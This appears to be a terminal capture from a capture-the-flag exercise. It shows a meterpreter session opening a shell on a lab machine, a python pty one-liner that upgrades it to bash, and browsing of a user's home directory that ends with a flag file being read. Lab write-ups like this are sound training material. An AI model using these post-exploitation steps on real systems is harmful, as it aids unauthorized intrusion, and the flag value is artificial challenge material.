 root@kali-VM: ~/SiXeS
meterpreter > shell
Process 9066 created.
Channel 0 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@sixes:/var/www/html/img$ cd /home/webmaster
cd /home/webmaster
www-data@sixes:/home/webmaster$ ls -al
ls -al
total 64
drwxr-xr-x 4 webmaster webmaster  4096 Oct  5  2019 .
drwxr-xr-x 3 root      root       4096 Oct  2  2019 ..
lrwxrwxrwx 1 webmaster webmaster     9 Oct  2  2019 .bash_history -> /dev/null
-rw-r--r-- 1 webmaster webmaster   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 webmaster webmaster  3771 Apr  4  2018 .bashrc
drwx------ 2 webmaster webmaster  4096 Oct  2  2019 .cache
drwx------ 3 webmaster webmaster  4096 Oct  2  2019 .gnupg
-rw------- 1 webmaster webmaster    43 Oct  3  2019 .lesshst
lrwxrwxrwx 1 webmaster webmaster     9 Oct  4  2019 .mysql_history -> /dev/null
lrwxrwxrwx 1 webmaster webmaster     9 Oct  4  2019 .php_history -> /dev/null
-rw-r--r-- 1 webmaster webmaster   807 Apr  4  2018 .profile
-rw-rw-r-- 1 webmaster webmaster    75 Oct  3  2019 .selected_editor
-rw------- 1 webmaster webmaster 14748 Oct  5  2019 .viminfo
-r-------- 1 www-data  www-data     45 Oct  5  2019 low_user.txt
-rw------- 1 webmaster webmaster   377 Sep 29 08:08 notes.txt
-r-------- 1 webmaster webmaster    45 Oct  4  2019 user.txt
www-data@sixes:/home/webmaster$ cat low_user.txt
cat low_user.txt
shellmates{e02c5869b5dc6e57c0bc24dc8946fe94}